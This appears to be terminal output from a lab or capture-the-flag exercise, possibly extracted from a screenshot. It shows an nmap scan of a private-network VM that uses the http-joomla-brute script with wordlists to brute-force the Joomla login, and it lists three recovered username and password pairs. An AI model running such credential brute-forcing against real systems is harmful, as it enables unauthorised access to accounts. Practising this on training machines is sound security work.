 └─# nmap -sV --script http-joomla-brute --script-args 'userdb=users.txt,passdb=joker.txt' 192.168.71.134
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-29 08:31 EST
Nmap scan report for 192.168.71.134 (192.168.71.134)
Host is up (0.0011s latency).
Konsole
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
wireshark
80/tcp open  http    Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
| http-joomla-brute:
|   Accounts:
|     joomla:Gotham - Valid credentials
|     joker\x0D:whole - Valid credentials
|     admin\x0D:fucking - Valid credentials
|_  Statistics: Performed 151 guesses in 24 seconds, average tps: 6.0
MAC Address: 00:0C:29:4C:5D:BD (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel